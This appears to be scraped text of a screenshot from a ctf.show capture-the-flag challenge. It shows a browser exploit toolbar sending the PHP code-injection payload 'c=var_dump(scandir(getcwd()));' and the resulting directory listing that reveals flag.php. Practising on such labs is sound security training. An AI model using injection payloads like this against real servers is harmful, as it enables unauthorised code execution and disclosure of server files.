 Load URL
https://63f84ecf-3dbf-44b4-aa35-95f9eb6464a6.challenge.ctf.show/
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replac
Post data
c=var_dump(scandir(getcwd()));
NETCRAFT Services Risk Rating Since: New Site Rank: - Site Report [CN] Tencent cloud computing (Beijing) Co., Ltd.
array(4) { [0]=> string(1) "." [1]=> string(2) ".." [2]=> string(8) "flag.php" [3]=> string(9) "index.php" }